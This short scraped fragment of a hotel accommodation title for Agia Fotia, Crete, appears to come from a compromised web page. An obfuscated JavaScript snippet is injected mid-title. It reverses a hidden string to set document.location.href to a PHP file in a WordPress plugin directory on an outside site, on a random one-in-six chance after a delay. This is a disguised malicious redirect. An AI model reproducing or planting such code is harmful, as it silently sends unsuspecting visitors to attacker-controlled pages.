 Agia Fotia_accommodation_in_Hotel_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli